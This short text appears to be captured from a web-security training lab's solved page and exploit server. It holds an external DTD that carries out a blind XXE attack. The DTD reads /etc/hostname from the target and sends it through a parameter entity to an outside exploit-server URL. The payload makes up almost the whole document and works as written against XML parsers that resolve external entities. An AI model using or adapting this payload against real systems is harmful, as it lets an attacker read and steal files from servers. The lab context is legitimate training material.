 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a1e0048032c53aa811c753a011f0015.exploit-server.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'https://exploit-0a1e0048032c53aa811c753a011f0015.exploit-server.net/?data=%file;'>">
%eval;
%exfiltrate;